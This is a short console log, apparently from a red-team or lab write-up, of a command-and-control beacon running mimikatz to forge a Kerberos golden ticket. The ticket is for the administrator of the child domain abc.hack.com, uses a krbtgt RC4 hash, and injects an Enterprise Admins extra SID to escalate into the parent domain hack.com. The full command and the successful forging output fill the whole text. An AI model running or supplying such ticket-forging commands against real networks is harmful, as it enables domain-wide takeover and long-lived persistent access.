 beacon> mimikatz kerberos::golden /domain:abc.hack.com /sid:S-1-5-21-3991110149-857536787-685120577 /sids:S-1-5-21-2431442348-1717482385-
2017137259-519 /rc4:8c5948ade6a77b4276a8710327ce83f3 /user:administrator /service:krbtgt /target:hack.com /ticket:administrator.kirbi
[*] Tasked beacon to run mimikatz's kerberos::golden /domain:abc.hack.com /sid:S-1-5-21-3991110149-857536787-685120577 /sids:S-1-5-21-
2431442348-1717482385-2017137259-519 /rc4:8c5948ade6a77b4276a8710327ce83f3 /user:administrator /service:krbtgt /target:hack.com /ticket:
administrator.kirbi command
[+] host called home, sent: 787058 bytes
[+] received output:
User      : administrator
Domain    : abc.hack.com (ABC)
SID       : S-1-5-21-3991110149-857536787-685120577
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-2431442348-1717482385-2017137259-519 ;
ServiceKey: 8c5948ade6a77b4276a8710327ce83f3 - rc4_hmac_nt
Service   : krbtgt
Target    : hack.com
Lifetime  : 2023/10/26 11:31:10 ; 2033/10/23 11:31:10 ; 2033/10/23 11:31:10
-> Ticket : administrator.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !